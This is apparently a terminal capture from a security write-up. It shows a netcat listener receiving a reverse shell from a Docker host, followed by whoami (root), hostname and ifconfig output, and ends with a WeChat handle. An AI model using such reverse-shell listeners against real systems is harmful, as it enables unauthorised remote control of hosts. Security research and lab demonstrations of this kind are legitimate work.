 bypass@ubuntu:~$ nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [192.168.172.134] port 1234 [tcp/*] accepted (family 2, sport 55048)
whoami
root
hostname
ubuntu-docker
ifconfig
br-1299efc41ff2 Link encap:Ethernet  HWaddr 02:42:e1:38:ef:90
inet addr:172.18.0.1  Bcast:172.18.255.255  Mask:255.255.0.0
inet6 addr: fe80::42:e1ff:fe38:ef90/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:1169 (1.1 KB)
docker0   Link encap:Ethernet  HWaddr 02:42:38:b5:ed:b4
inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.0.0
inet6 addr: fe80::42:38ff:feb5:edb4/64 Scope:Link
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:7390 errors:0 dropped:0 overruns:0 frame:0
TX packets:11808 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:313730 (313.7 KB)  TX bytes:61356734 (61.3 MB)
eth0      Link encap:Ethernet  HWaddr 00:0c:29:a6:52:47
inet addr:192.168.172.134  Bcast:192.168.172.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea6:5247/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:189181 errors:0 dropped:0 overruns:0 frame:0
微信号: Bypass--